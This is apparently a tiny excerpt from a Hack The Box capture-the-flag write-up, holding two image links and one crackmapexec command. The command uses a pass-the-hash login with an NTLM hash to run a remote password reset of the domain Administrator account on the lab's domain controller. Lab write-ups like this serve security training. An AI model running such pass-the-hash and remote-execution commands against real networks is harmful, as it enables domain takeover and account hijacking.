crackmapexec smb dc01.tombwatcher.htb -d tombwatcher.htb -u "Administrator" -H "f61db423bebe3328d33af26741afe5fc" -x "net user Administrator Asd310056 /domain"